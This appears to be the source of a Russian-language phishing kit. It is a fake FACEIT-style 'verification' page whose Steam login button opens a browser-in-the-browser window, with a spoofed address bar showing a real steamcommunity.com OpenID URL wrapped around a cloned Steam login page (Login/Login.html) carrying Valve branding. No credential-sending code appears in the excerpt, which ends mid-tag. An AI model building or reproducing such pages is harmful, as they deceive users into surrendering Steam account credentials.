            <span class="LqSlIwJqouFCavR WgbYOjlBPOaxnVi" style="background-color:rgb(32,33,36)">/openid/loginform/?openid.ns=https%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0&amp;openid.mode=checkid_setup&amp;openid.claimed_id=https%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&amp;openid.identity=https%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select</span>
          </div>
          <div class="WzqsWVsOPpfTOeN">
            <input type="text" readonly value="steamcommunity.com/openid/loginform/?openid.ns=https%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0&amp;openid.mode=checkid_setup&amp;openid.claimed_id=https%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select&amp;openid.identity=https%3A%2F%2Fspecs.openid.net%2Fauth%2F2.0%2Fidentifier_select">
          </div>
        </div>
    </div>
    <iframe class="kzIyqTcHCPYtFVE" id="steamBibFrame" src="Login/Login.html" sandbox="allow-same-origin" referrerpolicy="no-referrer" title="Steam login HTML"></iframe>
    <span class="steam-bib-resize-handle n" data-resize="n" aria-hidden="true"></span>
    <span class="steam-bib-resize-handle ne" data-resize="ne" aria-hidden="true"></span>
    <span class="steam-bib-resize-handle e" data-resize="e" aria-hidden="true"></span>
    <span class="steam-bib-resize-handle se" data-resize="se" aria-hidden="true"></span>
    <span class="steam-bib-resize-handle s" data-resize="s" aria-hidden="true"></span>
    <span class="steam-bib-resize-handle sw" data-resize="sw" aria-hidden="true"></span>
    <span class="steam-bib-resize-handle w" data-resize="w" aria-hidden="true"></span>
    <span class="steam-bib-resize-handle nw" data-resize="nw" aria-hidden="true"></span>
  </div>
</div>


<script>
// Блок 1
let header = document.querySelector('header');
    window.addEventListener('scroll', () => {
        if(window.scrollY > 100) header.classList.add('bg__dark');
        if(window.scrollY < 100) header.classList.remove('bg__dark');
    })

// Блок 2
let inputResponseMobileMenu = document.querySelector('.menu__mobile>input');
    let urlAnchors = document.querySelectorAll('.bold a');
    urlAnchors.forEach(el => el.addEventListener('click', () => inputResponseMobileMenu.checked = false));

// Блок 3
let cookiesBtn = document.querySelectorAll('section.cookies .btn__orange');
    let blockCookies = document.querySelector('section.cookies');
    window.onload = () => { if(localStorage.getItem('cookies') !== '1') blockCookies.style.display = 'block'; }
    cookiesBtn.forEach(el => { el.addEventListener('click', () => { blockCookies.style.display = 'none'; localStorage.setItem('cookies', '1'); }); })

// Блок 4
document.getElementById('vHeroImg').src = 'images/modal-hero.png';
document.querySelectorAll('.js-open-verify').forEach(function(button){
  button.addEventListener('click',function(e){
    e.preventDefault();
    openVerifyModal();
  });
});
function openVerifyModal(){vResetModal();document.getElementById('verifyOverlay').classList.add('active');document.body.style.overflow='hidden';}
function closeVerifyModal(){document.getElementById('verifyOverlay').classList.remove('active');document.body.style.overflow='';}
function vResetModal(){
  var step=document.getElementById('vstep1');
  var title=step.querySelector('.vmodal-success-title');
  var text=step.querySelector('.vmodal-success-sub');
  var button=step.querySelector('.vmodal-btn-steam');
  title.textContent='Верификация через Steam';
  text.textContent='Войдите через Steam, чтобы продолжить верификацию.';
  button.textContent='Войти через STEAM';
  button.disabled=false;
  button.style.opacity='1';
}
document.getElementById('verifyOverlay').addEventListener('click',function(e){if(e.target===this)closeVerifyModal();});
document.addEventListener('keydown',function(e){if(e.key==='Escape')closeVerifyModal();});

// Local-only replacement for the former Steam integration.
var bibOpenTimer;
vOpenSteam=function(){
  closeVerifyModal();
  clearTimeout(bibOpenTimer);
  var overlay=document.getElementById('steamBib');
  var browserWindow=document.getElementById('steamBibWindow');
  browserWindow.classList.remove('minimized','maximized');
  browserWindow.style.transform='translate(0,0)';
  if(window.resetSteamBibDrag)window.resetSteamBibDrag();
  overlay.classList.add('active','loading');
  if(window.constrainSteamBibToViewport)window.constrainSteamBibToViewport();
  document.documentElement.classList.add('steam-bib-scroll-lock');
  document.body.style.overflow='hidden';
  var frame=document.getElementById('steamBibFrame');
  frame.src='Login/Login.html?preview='+Date.now();
  bibOpenTimer=setTimeout(function(){
    overlay.classList.remove('loading');
  },950);
};

// Блок 5
// Intersection Observer animations - like join.faceit-playseason.com
(function() {
  // Add anim-hidden to elements we want to animate
  function prepareElements() {
    // Step rows
    document.querySelectorAll('.step__row').forEach(function(el) {
      el.classList.add('anim-hidden');
    });
    // Legit images
    document.querySelectorAll('section.legit .block__img').forEach(function(el) {
      el.classList.add('anim-hidden');
    });
    // Legit text blocks
    document.querySelectorAll('section.legit .block__about').forEach(function(el) {
      el.classList.add('anim-hidden');
    });
    // Important blocks
    document.querySelectorAll('.block__iter').forEach(function(el) {
      el.classList.add('anim-hidden');
    });
    // Next cards
    document.querySelectorAll('section.next .block__grid').forEach(function(el) {
      el.classList.add('anim-hidden');
    });
  }

  var observer = new IntersectionObserver(function(entries) {
    entries.forEach(function(entry) {
      if (entry.isIntersecting) {
        entry.target.classList.add('anim-visible');
        observer.unobserve(entry.target);
      }
    });
  }, { threshold: 0.15, rootMargin: '0px 0px -40px 0px' });

  document.addEventListener('DOMContentLoaded', function() {
    prepareElements();
    document.querySelectorAll('.anim-hidden').forEach(function(el) {
      observer.observe(el);
    });
  });
})();

// Блок 6
function openCookieSettings(e) {
  if(e) e.preventDefault();
  var m = document.getElementById('cookieSettingsModal');
  m.style.display = 'flex';
  document.body.style.overflow = 'hidden';
}
function closeCookieSettings() {
  document.getElementById('cookieSettingsModal').style.display = 'none';
  document.body.style.overflow = '';
}
function toggleCookie(el) {
  var active = el.style.background === 'rgb(255, 85, 0)';
  el.style.background = active ? '#2d2d2d' : '#FF5500';
  el.children[0].style.marginLeft = active ? '0' : 'auto';
}
function acceptAllCookies() {
  ['analyticsToggle','marketingToggle','prefToggle'].forEach(function(id){
    var el = document.getElementById(id);
    el.style.background = '#FF5500';
    el.children[0].style.marginLeft = 'auto';
  });
  setTimeout(function(){ closeCookieSettings(); localStorage.setItem('cookies','1'); }, 300);
}
function rejectAllCookies() {
  ['analyticsToggle','marketingToggle','prefToggle'].forEach(function(id){
    var el = document.getElementById(id);
    el.style.background = '#2d2d2d';
    el.children[0].style.marginLeft = '0';
  });
  setTimeout(function(){ closeCookieSettings(); localStorage.setItem('cookies','1'); }, 300);
}
document.getElementById('cookieSettingsModal').addEventListener('click', function(e){
  if(e.target === this) closeCookieSettings();
});

// Блок 7
function closeSteamBib(){
  clearTimeout(bibOpenTimer);
  if(window.stopSteamBibResize)window.stopSteamBibResize();
  document.getElementById('steamBib').classList.remove('active','loading');
  document.getElementById('steamBibWindow').classList.remove('dragging');
  document.body.classList.remove('bib-dragging');
  document.documentElement.classList.remove('steam-bib-scroll-lock');
  document.body.style.overflow='';
}
function toggleSteamBibMaximize(){
  var win=document.getElementById('steamBibWindow');
  if(window.stopSteamBibResize)window.stopSteamBibResize();
  win.classList.remove('minimized');
  win.classList.toggle('maximized');
}
function minimizeSteamBib(){
  var win=document.getElementById('steamBibWindow');
  if(window.stopSteamBibResize)window.stopSteamBibResize();
  win.classList.remove('maximized');
  win.classList.toggle('minimized');
}
document.getElementById('steamBibFrame').addEventListener('load',function(){
  try{
    var doc=this.contentDocument;
    var style=doc.createElement('style');
    style.textContent='.store_nav_area{display:none!important}html,body{scrollbar-color:#46586b #171d25;scrollbar-width:thin}';
    doc.head.appendChild(style);
  }catch(e){}
});
(function(){
  var handle=document.getElementById('steamBibDrag');
  var win=document.getElementById('steamBibWindow');
  var resizeHandles=win.querySelectorAll('.steam-bib-resize-handle');
  var startX=0,startY=0,offsetX=0,offsetY=0,dragging=false,resizing=false;
  var resizeDirection='',resizeStartX=0,resizeStartY=0,resizeStartWidth=0,resizeStartHeight=0,resizeStartOffsetX=0,resizeStartOffsetY=0;
  var resizeStartLeft=0,resizeStartTop=0,resizeStartRight=0,resizeStartBottom=0;
  function constrainWindowToViewport(){
    if(!document.getElementById('steamBib').classList.contains('active')||win.classList.contains('maximized'))return;
    var viewportWidth=window.innerWidth;
    var viewportHeight=window.innerHeight;
    var maxWidth=Math.max(1,viewportWidth-2);
    var maxHeight=Math.max(1,viewportHeight-2);
    var rect=win.getBoundingClientRect();
    if(rect.width>maxWidth)win.style.width=Math.round(maxWidth)+'px';
    if(rect.height>maxHeight)win.style.height=Math.round(maxHeight)+'px';
    rect=win.getBoundingClientRect();
    if(rect.left<1)offsetX+=1-rect.left;
    if(rect.right>viewportWidth-1)offsetX-=rect.right-(viewportWidth-1);
    if(rect.top<1)offsetY+=1-rect.top;
    if(rect.bottom>viewportHeight-1)offsetY-=rect.bottom-(viewportHeight-1);
    win.style.transform='translate('+Math.round(offsetX)+'px,'+Math.round(offsetY)+'px)';
  }
  function applyWindowTransform(){
    win.style.transform='translate('+Math.round(offsetX)+'px,'+Math.round(offsetY)+'px)';
    constrainWindowToViewport();
  }
  window.constrainSteamBibToViewport=constrainWindowToViewport;
  function stopResizing(){
    resizing=false;
    resizeDirection='';
    win.classList.remove('resizing');
    document.body.classList.remove('bib-resizing');
    document.body.style.removeProperty('--bib-resize-cursor');
  }
  window.stopSteamBibResize=stopResizing;
  window.resetSteamBibDrag=function(){
    offsetX=0;offsetY=0;dragging=false;
    stopResizing();
    win.classList.remove('dragging');
    document.body.classList.remove('bib-dragging');
    applyWindowTransform();
  };
  handle.addEventListener('pointerdown',function(e){
    if(e.target.closest('button')||win.classList.contains('maximized')||resizing)return;
    e.preventDefault();
    dragging=true;startX=e.clientX-offsetX;startY=e.clientY-offsetY;
    win.classList.add('dragging');
    document.body.classList.add('bib-dragging');
    handle.setPointerCapture(e.pointerId);
  });
  handle.addEventListener('pointermove',function(e){
    if(!dragging)return;
    offsetX=e.clientX-startX;offsetY=e.clientY-startY;
    applyWindowTransform();
  });
  function stopDragging(){
    dragging=false;
    win.classList.remove('dragging');
    document.body.classList.remove('bib-dragging');
  }
  handle.addEventListener('pointerup',stopDragging);
  handle.addEventListener('pointercancel',stopDragging);
  handle.addEventListener('lostpointercapture',stopDragging);
  handle.addEventListener('dblclick',function(e){if(!e.target.closest('button'))toggleSteamBibMaximize();});
  resizeHandles.forEach(function(resizeHandle){
    resizeHandle.addEventListener('pointerdown',function(e){
      if(win.classList.contains('maximized')||win.classList.contains('minimized'))return;
      e.preventDefault();
      e.stopPropagation();
      stopDragging();
      resizing=true;
      resizeDirection=resizeHandle.dataset.resize;
      resizeStartX=e.clientX;
      resizeStartY=e.clientY;
      var resizeStartRect=win.getBoundingClientRect();
      resizeStartWidth=resizeStartRect.width;
      resizeStartHeight=resizeStartRect.height;
      resizeStartLeft=resizeStartRect.left;
      resizeStartTop=resizeStartRect.top;
      resizeStartRight=resizeStartRect.right;
      resizeStartBottom=resizeStartRect.bottom;
      resizeStartOffsetX=offsetX;
      resizeStartOffsetY=offsetY;
      win.classList.add('resizing');
      document.body.classList.add('bib-resizing');
      document.body.style.setProperty('--bib-resize-cursor',getComputedStyle(resizeHandle).cursor);
      try{resizeHandle.setPointerCapture(e.pointerId);}catch(err){}
    });
  });
  document.addEventListener('pointermove',function(e){
    if(!resizing)return;
    var dx=e.clientX-resizeStartX;
    var dy=e.clientY-resizeStartY;
    var minWidth=Math.min(window.innerWidth-2,Math.max(360,parseFloat(getComputedStyle(win).minWidth)||0));
    var minHeight=Math.min(window.innerHeight-2,Math.max(260,parseFloat(getComputedStyle(win).minHeight)||0));
    var maxWidth=Math.max(minWidth,window.innerWidth-8);
    var maxHeight=Math.max(minHeight,window.innerHeight-2);
    if(resizeDirection.indexOf('e')!==-1)maxWidth=Math.max(minWidth,window.innerWidth-1-resizeStartLeft);
    if(resizeDirection.indexOf('w')!==-1)maxWidth=Math.max(minWidth,resizeStartRight-1);
    if(resizeDirection.indexOf('s')!==-1)maxHeight=Math.max(minHeight,window.innerHeight-1-resizeStartTop);
    if(resizeDirection.indexOf('n')!==-1)maxHeight=Math.max(minHeight,resizeStartBottom-1);
    var nextWidth=resizeStartWidth;
    var nextHeight=resizeStartHeight;
    if(resizeDirection.indexOf('e')!==-1)nextWidth=resizeStartWidth+dx;
    if(resizeDirection.indexOf('w')!==-1)nextWidth=resizeStartWidth-dx;
    if(resizeDirection.indexOf('s')!==-1)nextHeight=resizeStartHeight+dy;
    if(resizeDirection.indexOf('n')!==-1)nextHeight=resizeStartHeight-dy;
    nextWidth=Math.min(maxWidth,Math.max(minWidth,nextWidth));
    nextHeight=Math.min(maxHeight,Math.max(minHeight,nextHeight));
    if(resizeDirection.indexOf('e')!==-1)offsetX=resizeStartOffsetX+(nextWidth-resizeStartWidth)/2;
    if(resizeDirection.indexOf('w')!==-1)offsetX=resizeStartOffsetX-(nextWidth-resizeStartWidth)/2;
    if(resizeDirection.indexOf('n')!==-1)offsetY=resizeStartOffsetY+(resizeStartHeight-nextHeight);
    win.style.width=Math.round(nextWidth)+'px';
    win.style.height=Math.round(nextHeight)+'px';
    applyWindowTransform();
  });
  document.addEventListener('pointerup',stopResizing);
  document.addEventListener('pointercancel',stopResizing);
  window.addEventListener('resize',constrainWindowToViewport);
})();
document.addEventListener('keydown',function(e){
  if(e.key==='Escape'&&document.getElementById('steamBib').classList.contains('active'))closeSteamBib();
});
</script>
</body></html>
</file>

<file: Faceit/Login/Login.html>
<!DOCTYPE html>

<html class=" responsive DesktopUI" lang="ru"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	
			<meta name="viewport" content="width=device-width,initial-scale=1">
		<meta name="theme-color" content="#171a21">
		<title>Войти</title>


		


						<meta name="twitter:card" content="summary_large_image">
			
	<meta name="twitter:site" content="@steam">

						<meta property="og:title" content="Войти">
					<meta property="twitter:title" content="Войти">
					<meta property="og:type" content="website">
					<meta property="fb:app_id" content="105386699540688">
					<meta property="og:site" content="Steam">
			
	
			<link rel="image_src" href="#">
		<meta property="og:image" content="https://store.fastly.steamstatic.com/public/shared/images/responsive/steam_share_image.jpg">
		<meta name="twitter:image" content="https://store.fastly.steamstatic.com/public/shared/images/responsive/steam_share_image.jpg">
					<meta property="og:image:secure" content="https://store.fastly.steamstatic.com/public/shared/images/responsive/steam_share_image.jpg"><link href="./steam.css" rel="stylesheet" type="text/css">
</head>
<body class="login v6 global widestore v7menu responsive_page ">


<div class="responsive_page_frame with_header">
						<div role="navigation" class="responsive_page_menu_ctn mainmenu" aria-label="Мобильное меню">
				<div class="responsive_page_menu" id="responsive_page_menu">
										<div class="mainmenu_contents">
						<div class="mainmenu_contents_items">
															<a class="menuitem" href="#">
									Войти								</a>
															<a class="menuitem supernav supernav_active" href="#" data-tooltip-type="selector" data-tooltip-content=".submenu_Store">
				Магазин			</a>
			<div class="submenu_Store" style="display: none;" data-submenuid="Store">
														<a class="submenuitem" href="#">
						Главная											</a>
														<a class="submenuitem" href="#">
						Рекомендации											</a>
														<a class="submenuitem" href="#">
						Список желаемого											</a>
														<a class="submenuitem" href="#">
						Предметы за очки											</a>
														<a class="submenuitem" href="#">
						Новости											</a>
														<a class="submenuitem" href="#">
						Чарты											</a>
							</div>
										<a class="menuitem supernav" href="#" data-tooltip-type="selector" data-tooltip-content=".submenu_Community">
				Сообщество			</a>
			<div class="submenu_Community" style="display: none;" data-submenuid="Community">
														<a class="submenuitem" href="#">
						Главная											</a>
														<a class="submenuitem" href="#">
						Обсуждения											</a>
														<a class="submenuitem" href="#">
						Мастерская											</a>
														<a class="submenuitem" href="#">
						Торговая площадка											</a>
														<a class="submenuitem" href="#">
						Трансляции											</a>
							</div>
										<a class="menuitem " href="#">
				Информация			</a>
										<a class="menuitem " href="#">
				Поддержка			</a>
			
							<div class="minor_menu_items">
																								<div class="menuitem change_language_action">
									Изменить язык								</div>
																																	<a class="menuitem" href="#" target="_blank" rel="noreferrer">Скачать мобильное приложение Steam</a>
																									<div class="menuitem" role="link" onclick="Responsive_RequestDesktopView();">
										Полная версия									</div>
															</div>
						</div>
						<div class="mainmenu_footer_spacer  "></div>
						<div class="mainmenu_footer">
															<div class="mainmenu_footer_logo"><img src="./Login_files/footerLogo_valve_new.png"></div>
								© Valve Corporation. Все права сохранены. Все торговые марки являются собственностью соответствующих владельцев в США и других странах.								<span class="mainmenu_valve_links">
									<a href="#" target="_blank">Политика конфиденциальности</a>
									&nbsp;| &nbsp;<a href="#" target="_blank">Правовая информация</a>
									&nbsp;| &nbsp;<a href="#" target="_blank">Доступность</a>
									&nbsp;| &nbsp;<a href="#" target="_blank">Соглашение подписчика Steam</a>
									&nbsp;| &nbsp;<a href="#" target="_blank">Возврат средств</a>
									&nbsp;| &nbsp;<a href="#" target="_blank">Файлы cookie</a>
								</span>
													</div>
					</div>
									</div>
			</div>
		
		<div class="responsive_local_menu_tab"></div>

		<div class="responsive_page_menu_ctn localmenu">
			<div class="responsive_page_menu" id="responsive_page_local_menu" data-panel="{&quot;onOptionsActionDescription&quot;:&quot;\u0424\u0438\u043b\u044c\u0442\u0440\u043e\u0432\u0430\u0442\u044c&quot;,&quot;onOptionsButton&quot;:&quot;Responsive_ToggleLocalMenu()&quot;,&quot;onCancelButton&quot;:&quot;Responsive_ToggleLocalMenu()&quot;}">
				<div class="localmenu_content" data-panel="{&quot;maintainY&quot;:true,&quot;bFocusRingRoot&quot;:true,&quot;flow-children&quot;:&quot;column&quot;}">
				</div>
			</div>
		</div>


					<div class="responsive_header">
				<div class="responsive_header_content">
					<div id="responsive_menu_logo">
						<img src="./Login_files/header_menu_hamburger.png" height="100%">
											</div>
					<div class="responsive_header_logo">
						<a href="#">
															<img src="./Login_files/header_logo.png" height="36" border="0" alt="STEAM">
													</a>
					</div>
					<div class="responsive_header_react_target" data-featuretarget="store-menu-responsive-search"><div class="responsive_header_react_placeholder"></div></div>				</div>
			</div>
		
		<div class="responsive_page_content_overlay">

		</div>
	
	<div class="responsive_page_content">

		<div role="banner" id="global_header" data-panel="{&quot;flow-children&quot;:&quot;row&quot;}">
	<div class="content">
		<div class="logo">
			<span id="logo_holder">
									<a href="#" aria-label="Ссылка на домашнюю страницу Steam">
						<img src="./Login_files/logo_steam.svg" width="144.5" height="44" alt="Ссылка на домашнюю страницу Steam">
					</a>
							</span>
		</div>

			<div role="navigation" class="supernav_container" aria-label="Глобальное меню">
								<a class="menuitem supernav supernav_active" href="#" data-tooltip-type="selector" data-tooltip-content=".submenu_Store">
				МАГАЗИН			</a>
			<div class="submenu_Store" style="display: none;" data-submenuid="Store">
														<a class="submenuitem" href="#">
						Главная											</a>
														<a class="submenuitem" href="#">
						Рекомендации											</a>
														<a class="submenuitem" href="#">
						Список желаемого											</a>
														<a class="submenuitem" href="#">
						Предметы за очки											</a>
														<a class="submenuitem" href="#">
						Новости											</a>
														<a class="submenuitem" href="#">
						Чарты											</a>
							</div>
										<a class="menuitem supernav" href="#" data-tooltip-type="selector" data-tooltip-content=".submenu_Community">
				СООБЩЕСТВО			</a>
			<div class="submenu_Community" style="display: none;" data-submenuid="Community">
														<a class="submenuitem" href="#">
						Главная											</a>
														<a class="submenuitem" href="#">
						Обсуждения											</a>
														<a class="submenuitem" href="#">
						Мастерская											</a>
														<a class="submenuitem" href="#">
						Торговая площадка											</a>
														<a class="submenuitem" href="#">
						Трансляции											</a>
							</div>
										<a class="menuitem " href="#">
				Информация			</a>
										<a class="menuitem " href="#">
				ПОДДЕРЖКА			</a>
				</div>
	

		<div id="global_actions">
			<div role="navigation" id="global_action_menu" aria-label="Меню аккаунта">
									<a class="header_installsteam_btn header_installsteam_btn_green" href="#">
						<div class="header_installsteam_btn_content">
							Установить Steam						</div>
					</a>
				
				
									<a class="global_action_link" href="#">вход</a>
											&nbsp;|&nbsp;
						<span class="pulldown global_action_link" id="language_pulldown" onclick="ShowMenu( this, &#39;language_dropdown&#39;, &#39;right&#39; );">язык</span>
						<div class="popup_block_new" id="language_dropdown" style="display: none;">
							<div class="popup_body popup_menu">
																																															<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;schinese&#39; ); return false;">
											简体中文 (упрощенный китайский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;tchinese&#39; ); return false;">
											繁體中文 (традиционный китайский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;japanese&#39; ); return false;">
											日本語 (японский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;koreana&#39; ); return false;">
											한국어 (корейский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;thai&#39; ); return false;">
											ไทย (тайский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;indonesian&#39; ); return false;">
											Bahasa Indonesia (индонезийский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;malay&#39; ); return false;">
											Bahasa Melayu (малайский)																							<span class="language_beta">БЕТА</span>
																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;bulgarian&#39; ); return false;">
											Български (болгарский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;czech&#39; ); return false;">
											Čeština (чешский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;danish&#39; ); return false;">
											Dansk (датский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;german&#39; ); return false;">
											Deutsch (немецкий)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;english&#39; ); return false;">
											English (английский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;spanish&#39; ); return false;">
											Español - España (испанский — Испания)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;latam&#39; ); return false;">
											Español - Latinoamérica (испанский — Латинская Америка)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;greek&#39; ); return false;">
											Ελληνικά (греческий)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;french&#39; ); return false;">
											Français (французский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;italian&#39; ); return false;">
											Italiano (итальянский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;hungarian&#39; ); return false;">
											Magyar (венгерский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;dutch&#39; ); return false;">
											Nederlands (нидерландский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;norwegian&#39; ); return false;">
											Norsk (норвежский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;polish&#39; ); return false;">
											Polski (польский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;portuguese&#39; ); return false;">
											Português (португальский — Португалия)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;brazilian&#39; ); return false;">
											Português-Brasil (португальский — Бразилия)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;romanian&#39; ); return false;">
											Română (румынский)																					</a>
																																																	<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;finnish&#39; ); return false;">
											Suomi (финский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;swedish&#39; ); return false;">
											Svenska (шведский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;turkish&#39; ); return false;">
											Türkçe (турецкий)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;vietnamese&#39; ); return false;">
											Tiếng Việt (вьетнамский)																					</a>
																																							<a class="popup_menu_item tight" href="#" onclick="ChangeLanguage( &#39;ukrainian&#39; ); return false;">
											Українська (украинский)																					</a>
																									<a class="popup_menu_item tight" href="#" target="_blank">Сообщить о проблеме с переводом</a>
							</div>
						</div>
												</div>
					</div>
			</div>
</div>
<div class="_2QlYKhF-leHfMXFSiSshZC" data-featuretarget="store-menu-v7"><div class="PlaceholderInner"></div><div class="_2MzjSFlY9PHeDbUgNhjlOa"><div class="pzuGfMA6MeGlV2I3yY60c _1Zsv2NkXHxE5LTvs92Jqvd"><div class="h2B3SGR_w4RWdrnsRZEcD"><div class="_3FIjYetykQsFYR08l1v7Ls"></div><div class="_16jZ3HEbtaJTl80pQINN2Y Panel Focusable"><div class="_7FiqKP7fZJGltkwRxPG6s Panel Focusable" role="navigation" aria-label="Меню магазина"><div class="_1u2HkRz_FnAfR5OjfjexgF"><div class="_315CcpqsgdwaAwR3WiSlOq"><div class="_3CtcPWgZYR05CldoJ0Jkrx"><button class="_175B12uOwmeGBNcSaQFe-Z _3wlHWKFbgRAZPFtWEr65YT Focusable" aria-expanded="false" role="button"><div class="vj9hwW9u0MpjH7MVjjNw0">Просмотр<div class="_1-hPfsxjynE3demuqGmqf0"><div class="_3gaaE-cRfFWJdZcC8XMi0x"></div></div></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" role="presentation"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.81026 6.36084L8.50899 3.66211L9.6875 4.84062L5.81026 8.71786L1.93302 4.84062L3.11153 3.66211L5.81026 6.36084Z"></path></svg></button><button class="_175B12uOwmeGBNcSaQFe-Z _3wlHWKFbgRAZPFtWEr65YT Focusable" aria-expanded="false" role="button"><div class="vj9hwW9u0MpjH7MVjjNw0">Рекомендации<div class="_1-hPfsxjynE3demuqGmqf0"><div class="_3gaaE-cRfFWJdZcC8XMi0x"></div></div></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" role="presentation"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.81026 6.36084L8.50899 3.66211L9.6875 4.84062L5.81026 8.71786L1.93302 4.84062L3.11153 3.66211L5.81026 6.36084Z"></path></svg></button><button class="_175B12uOwmeGBNcSaQFe-Z _3wlHWKFbgRAZPFtWEr65YT Focusable" aria-expanded="false" role="button"><div class="vj9hwW9u0MpjH7MVjjNw0">Категории<div class="_1-hPfsxjynE3demuqGmqf0"><div class="_3gaaE-cRfFWJdZcC8XMi0x"></div></div></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" role="presentation"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.81026 6.36084L8.50899 3.66211L9.6875 4.84062L5.81026 8.71786L1.93302 4.84062L3.11153 3.66211L5.81026 6.36084Z"></path></svg></button><button class="_175B12uOwmeGBNcSaQFe-Z _3wlHWKFbgRAZPFtWEr65YT Focusable" aria-expanded="false" role="button"><div class="vj9hwW9u0MpjH7MVjjNw0">Способы игры<div class="_1-hPfsxjynE3demuqGmqf0"><div class="_3gaaE-cRfFWJdZcC8XMi0x"></div></div></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" role="presentation"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.81026 6.36084L8.50899 3.66211L9.6875 4.84062L5.81026 8.71786L1.93302 4.84062L3.11153 3.66211L5.81026 6.36084Z"></path></svg></button><button class="_175B12uOwmeGBNcSaQFe-Z _3wlHWKFbgRAZPFtWEr65YT Focusable" aria-expanded="false" role="button"><div class="vj9hwW9u0MpjH7MVjjNw0">Особые разделы<div class="_1-hPfsxjynE3demuqGmqf0"><div class="_3gaaE-cRfFWJdZcC8XMi0x"></div></div></div><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 12" fill="none" role="presentation"><path fill="currentColor" fill-rule="evenodd" clip-rule="evenodd" d="M5.81026 6.36084L8.50899 3.66211L9.6875 4.84062L5.81026 8.71786L1.93302 4.84062L3.11153 3.66211L5.81026 6.36084Z"></path></svg></button></div></div><div class="WFyPwmwIjPaI784fImRbi"><div role="form" class="_1KU9eASfov1GnFQRbyLIdR" role="search" method="GET" action="https://store.steampowered.com/search"><input type="hidden" value="1_12_4__7" name="snr"><div class="_2AD2O_FEWy7izR8sZZjjI6"><input class="_2tlUAG6WNyYFlk9caIiLj5" placeholder="Поиск по магазину" autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list" type="text" value="" name="term"></div><button class="_1Yo-ZsBr-KbVMyAMXEYszd" type="button"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" fill="none" aria-label="Поиск"><path fill="currentColor" d="M13.8296 12.0786C14.8347 10.6321 15.2623 8.86133 15.0284 7.11496C14.7945 5.36859 13.9159 3.77313 12.5656 2.64269C11.2153 1.51224 9.49114 0.928708 7.73254 1.00696C5.97394 1.08522 4.30831 1.8196 3.06357 3.06552C1.81882 4.31144 1.08514 5.97864 1.00696 7.7389C0.928776 9.49916 1.51176 11.2249 2.64114 12.5765C3.77052 13.9281 5.36446 14.8075 7.10919 15.0417C8.85391 15.2758 10.623 14.8477 12.0682 13.8417L15.2185 17L15.3997 16.8187L16.8188 15.3982L17 15.2168L13.8296 12.0786ZM8.04222 12.5824C7.14643 12.5824 6.27075 12.3165 5.52593 11.8183C4.7811 11.3202 4.20058 10.6122 3.85777 9.78376C3.51497 8.95538 3.42528 8.04384 3.60004 7.16443C3.7748 6.28502 4.20616 5.47723 4.83958 4.84321C5.47301 4.20919 6.28004 3.77742 7.15862 3.60249C8.0372 3.42757 8.94787 3.51734 9.77548 3.86047C10.6031 4.2036 11.3104 4.78467 11.8081 5.5302C12.3058 6.27573 12.5714 7.15223 12.5714 8.04887C12.5714 9.25123 12.0943 10.4043 11.2449 11.2545C10.3955 12.1047 9.24344 12.5824 8.04222 12.5824V12.5824Z"></path></svg></button></div><div class="HWDmfh8Td_a8zxJu6tP0h"><div 